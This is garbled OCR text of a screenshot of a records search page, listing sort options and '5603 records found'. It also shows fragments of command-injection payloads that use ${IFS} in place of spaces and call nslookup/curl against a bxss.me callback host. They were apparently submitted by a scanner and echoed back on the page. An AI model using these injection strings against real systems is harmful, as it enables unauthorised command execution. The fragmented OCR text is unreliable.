
f Records
 by time period:
Ancient
y:
Date (Author's birth)
— Oldest → Newest
ng records
1
of
5603
records found.
okup${IFS}-
name${IFS}hitrukssxmcvcd0082.bxss.me||curl${IFS}
p${IFS}-
name${IFS}hitrukssxmcvcd0082.bxss.me||curl${IFS}